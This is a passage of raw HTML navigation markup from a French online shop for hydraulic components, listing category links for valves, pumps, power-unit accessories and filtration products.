class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-4x3-1851">CTP 5 - 4x3</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-inversions-1872">CTP 5 - Inversion</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-manuals-1873">CTP 5 - Lever Operated</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-connections-plates-1880">CTP 5 - Connection plates</a></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-modulars-1928">CTP 5 - Modulars</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-modulars-pressures-1868">Pressure</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-modulars-flows-1869">Flow</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-modulars-couterbalances-1870">Counterbalance</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-modulars-checks-1871">Check</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-plates-1929">CTP 5 - Plates</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-steel-plates-1876">Steel</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-aluminium-plates-1874">Aluminium</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-screws-2668">CTP 5 - Screws</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop-accessories-2742">Cetop - Accessories</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop-accessories-flow-restrictors-2740">Flow Restrictors</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/cetop-accessoires-autres-2741">Other</a></div></li></ul></div></li></ul></div></li><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/modular-directional-valves-1939">Modular directional valves</a><ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/modular-directional-valve-edb-1952">EDB</a></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/modular-directional-valves-ed1-1963">ED1</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed1-1953">EMP - ED1</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed1-ls-1955">EMP - ED1 LS</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed1-fs-1956">EMP - ED1 FS</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed1-fs-m-1961">EMP - ED1 FS M</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/ed2-1964">ED2</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed2-1954">EMP - ED2</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed2-ls-1957">EMP - ED2 LS</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed2-fs-1960">EMP - ED2 FS</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed2-fs-prop-1958">EMP - ED2 FS Prop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/emp-ed2-fs-m-1959">EMP - ED2 FS M</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/ed4-1962">ED4</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/manuals-1941">Manuals</a></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/modulars-1965">Modulars</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/mod-standarts-1967">MOD - Standarts</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/various-1943">Various</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/pressure-1946">Pressure</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/flow-1949">Flow</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/check-1950">Check</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/counterbalance-2133">Counterbalance</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/mod-m-1968">MOD - M</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/modul-m-pression-1947">Pressure</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/modul-m-clapets-1948">Check</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/upper-plate-module-1951">Upper plate</a></div></li></ul></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/valve-intermediaires-1942">Valve interm&eacute;diaires</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/empilables-accessoires-1945">Accessories</a></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/inlet-and-outlet-elements-1966">Inlet and outlet elements</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/plaque-d-entrees-1940">Inlet plates</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/outlet-plates-1944">Outlet plates</a></div></li></ul></div></li></ul></div></li><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/solenoid-cartridge-valves-2173">Solenoid cartridge valves</a><ul class="cbp-hrsub-level2"><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2484">2X2</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/solenoid-valve-hydraulic-cartridges-2x2-no-nf-2485">2X2 - NO &amp; NC</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/solenoid-cartridge-valve-normally-open-single-lock-2486">NO - Single lock</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2487">NO - Double Lock</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2488">NC - Single Lock</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2489">NC - Double Lock</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-3388">NO - DP</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2490">2X2 - Other</a><ul class=""><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2492">Hydraulic - NO &amp; NC</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2491">Pneumatic - NO &amp; NC</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2493">Manual - NO &amp; NC</a></div></li></ul></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/3x2-2175">3X2</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/4x2-2176">4X2</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/4x3-2177">4X3</a></div></li><li class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/proportionnelles-2180">Proportionals</a><ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/proportionnelles-electronique-2810">Electronic</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/accessoires-2178">Accessories</a></div></li></ul></div></li><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/solenoid-valve-manual-override-1807">Manual override</a><ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/single-blocks-manual-override-valves-1808">Single blocks</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/empilables-solenoid-valve-override-manual-1809">Empilables</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/accessories-manual-override-solenoid-valve-1810">Accessories</a></div></li></ul></div></li></ul></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-28 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydaulic-pumps-gear-and-manual-2397" class="cbp-column-title cbp-category-title">Pumps</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-manual-pump-2400">Manual pump</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/gear-pump-hydraulic-2406">Gear pump </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/screw-pump-3300">Screw Pump</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulics-motorpumps-2345">Motorpumps</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hand-pump-accessories-2403">Hand pump accessories</a></div></li></ul></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-38"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-33 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/dump-trailer-hydraulic-pump-2339" class="cbp-column-title cbp-category-title">Dump trailer Hydraulic Pump</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-43 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/dock-hydraulic-pump-2343" class="cbp-column-title cbp-category-title">Dock hydraulic pump</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-29 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-tanks-2472" class="cbp-column-title cbp-category-title">Hydraulic Tanks</a></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 cbp-has-submeu"> <a href="https://www.ocgf-shop.fr/en/accessories-for-hydraulic-power-units-13" ><span class="cbp-tab-title"> ACCESSORIES <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-18"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/refroidisseurs-d-huile-2920" class="cbp-column-title cbp-category-title">Oil Cooler</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-21 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-thermostat-2830" class="cbp-column-title cbp-category-title">Thermostat</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/cleaning-covers-2864" class="cbp-column-title cbp-category-title">Cleaning covers</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-19 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/vaccuum-switches-2827" class="cbp-column-title cbp-category-title">Vaccuum switches</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-24"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-28 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/clogging-indicators-2854" class="cbp-column-title cbp-category-title">Clogging indicators</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-3272" class="cbp-column-title cbp-category-title">Flanges</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/spline-coupling-3391" class="cbp-column-title cbp-category-title">Spline coupling</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-25 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/oil-level-indicator-2834" class="cbp-column-title cbp-category-title">Level indicators</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/immersion-heaters-2791" class="cbp-column-title cbp-category-title">Immersion heaters</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/bagues-2792">Collar</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/boitiers-2793">Box</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/cannes-chauffantes-2794">Heater elements</a></div></li></ul></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-valve-3129" class="cbp-column-title cbp-category-title">Hydraulic Valve</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-valve-2-way-3130">Hydraulic Valve 2 Way</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-valve-3-way-3131">Hydraulic Valve 3 Way</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-valve-6-way-3486">Hydraulic valve 6 way</a></div></li></ul></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/seals-3360" class="cbp-column-title cbp-category-title">Seals</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/seals-for-visual-levels-2851">Seals for visual levels</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/seals-for-cleaning-cover-2865">Seals</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/seals-2795">Seals</a></div></li><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/seals-for-hydraulic-lanterns-3251">Seals for lanterns</a><ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/motor-gaskets-3258">Motor gaskets</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/pump-gaskets-3260">Pump gaskets</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/3489-3489">3489</a></div></li></ul></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-transmission-2871" class="cbp-column-title cbp-category-title">Bellhousings &amp; Coupling</a><ul class="cbp-links cbp-category-tree"><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/elastic-couplings-2885">Elastic couplings</a><ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/pump-half-couplings-2914">Pump half couplings</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/motor-half-couplings-domange-2913">Motor half couplings</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/coupling-spiders-2886">Coupling spiders</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/multipliers-2900">Multipliers</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/bellhousings-2872">Bellhousings</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/footbrackets-3250">Footbrackets</a></div></li></ul></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-plugs-2773" class="cbp-column-title cbp-category-title">Hydraulic Plugs</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-breather-cap-3482">Breather Cap</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-fill-cap-3483">Fill Cap</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-drain-plug-3484">Drain plugs</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/stopper-2075">Stopper</a></div></li></ul></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-34 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/spline-coupling-3391" class="cbp-column-title cbp-category-title">Spline coupling</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-30 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/keyed-sleeve-3479" class="cbp-column-title cbp-category-title">Keyed sleeve</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-29 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/Hydraulic-screw-3145" class="cbp-column-title cbp-category-title">Screws</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-26 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/manometer-hydraulic-pressure-2852" class="cbp-column-title cbp-category-title">Manometers</a></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 cbp-has-submeu"> <a href="https://www.ocgf-shop.fr/en/hydaulic-and-industrial-filtration-14" ><span class="cbp-tab-title"> Filtration <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/filtre-hydraulique-3485" class="cbp-column-title cbp-category-title">filtres hydrauliques</a><ul class="cbp-links cbp-category-tree"><li class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/spin-on-filters-3229">Spin-on filters</a><ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/spin-on-filter-head-3236">Spin On Filter Head</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/spin-on-oil-filter-3249">Spin On Oil Filter</a></div></li></ul></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/hydraulic-pressure-filter-3481">Pressure filter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/suction-fdh2-filters-3242">Suction FDH2 filters</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.ocgf-shop.fr/en/return-filters-3246">Return filters</a></div></li></ul></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/filter-element-3228" class="cbp-column-title cbp-category-title">Filter Element</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-suction-strainer-3066" class="cbp-column-title cbp-category-title">Hydraulic Suction Strainer</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-26 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/filter-bag-3119" class="cbp-column-title cbp-category-title">Filter Bag</a></div></div></div></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-29"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-28 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/filtering-paper-domange-3140" class="cbp-column-title cbp-category-title">Filtering paper</a></div></div></div></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-21 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.ocgf-shop.fr/en/hydraulic-filtration-unit-2961" class="cbp-column-title cbp-category-title">Mobile filtration unit</a></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="https://www.ocgf-shop.fr/fr/Promotion-3487" ><span class="cbp-tab-title"> Promotion</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 "> <a href="https://www.ocgf-shop.fr/en/contactez-nous" ><span class="cbp-tab-title"> Contact</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon fa icon-reorder"></i></div></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/components-12">Components</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydaulic-pumps-gear-and-manual-2397">Pumps</a><ul><li><a href="https://www.ocgf-shop.fr/en/hydraulic-manual-pump-2400">Manual pump</a></li><li><a href="https://www.ocgf-shop.fr/en/gear-pump-hydraulic-2406">Gear pump </a></li><li><a href="https://www.ocgf-shop.fr/en/screw-pump-3300">Screw Pump</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulics-motorpumps-2345">Motorpumps</a></li><li><a href="https://www.ocgf-shop.fr/en/hand-pump-accessories-2403">Hand pump accessories</a></li></ul></li><li><a href="https://www.ocgf-shop.fr/en/dump-trailer-hydraulic-pump-2339">Dump trailer Hydraulic Pump</a></li><li><a href="https://www.ocgf-shop.fr/en/dock-hydraulic-pump-2343">Dock hydraulic pump</a></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydraulic-power-unit-2338">Hydraulic Power Unit</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/power-units-me-k-ke-ks-zl-2346">Power units ME - K - KE - KS - ZL</a><ul><li><a href="https://www.ocgf-shop.fr/en/power-units-me-type-2384">Type - ME</a></li><li><a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2386">Type - K</a></li><li><a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2385">Type - KE</a></li><li><a href="https://www.ocgf-shop.fr/en/nouvelle-categorie-2387">Type - KS</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulic-power-unit-type-zl-2383">Type - ZL</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/accessoires-2372">Accessories</a><ul><li><a href="https://www.ocgf-shop.fr/en/modules-for-hydraulic-power-unit-2395">Modules</a></li><li><a href="https://www.ocgf-shop.fr/en/decompression-valves-2378">Decompression valves</a></li><li><a href="https://www.ocgf-shop.fr/en/flow-regulators-2657">Flow regulators</a></li><li><a href="https://www.ocgf-shop.fr/en/bouchons-collecteurs-hydraulique-3288">Bouchons Collecteurs</a></li><li><a href="https://www.ocgf-shop.fr/en/kit-tubes-3365">Kit Tubes</a></li></ul></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydraulic-directional-control-valve-1806">Hydraulic directional control valve</a><ul><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/hydraulics-cetop-1848">Cetop</a><ul><li><a href="https://www.ocgf-shop.fr/en/hydraulics-cetop2-1907">Cetop - 2</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop3-1908">Cetop - 3</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop5-1909">Cetop - 5</a></li><li><a href="https://www.ocgf-shop.fr/en/hydraulics-distributors-cetop-accessories-2742">Cetop - Accessories</a></li></ul></li><li><div class="responsiveInykator">+</div><a href="https://www.ocgf-shop.fr/en/modular-directional-valves-1939">Modular directional valves</a><ul><li><a href="https://www.ocgf-shop.fr/en/modular-directional-valve-edb-1952">EDB</a></li><li><a href="https://www.ocgf-shop.fr/en/modular-directional-valves-ed1-1963">ED1</a></li><li><a href="https://www.ocgf-shop.fr/en/ed2-1964">ED2</a></li><li><a href="https://www.ocgf-shop.fr/en/ed4-1962">ED4</a></li><li><a href="https://www.ocgf-shop.fr/en/manuals-1941">Manuals</a></li><li><a href="https://www.ocgf-shop.fr/en/modulars-1965">Modulars</a></li><li><a href="https://www.ocgf-shop.fr/en/valve-intermediaires-1942">Valve interm&eacute;diaires</a></li><li><a 